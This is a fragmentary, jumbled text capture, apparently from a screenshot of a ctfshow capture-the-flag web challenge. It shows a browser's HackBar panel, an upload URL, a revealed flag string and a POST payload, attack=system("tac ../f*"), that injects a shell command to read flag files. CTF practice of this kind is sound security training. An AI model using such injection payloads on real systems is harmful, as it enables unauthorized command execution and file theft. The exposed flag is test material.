 flag="ctfshow{e4b4553b-6c64-44d5-8f3c-a21b6a54e432}"; */ # @link: https://ctfer.com # @
1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encoding SQL XSS LFI XXE Other
http://d4071046-b6b1-4d9c-a4ec-448b1e870814.challenge.ctf.show/upload/
Post data Referer User Agent Cookies Clear All
attack=system("tac ../f*");